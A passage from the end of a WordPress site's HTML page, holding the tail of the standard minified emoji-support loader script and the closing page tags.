r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
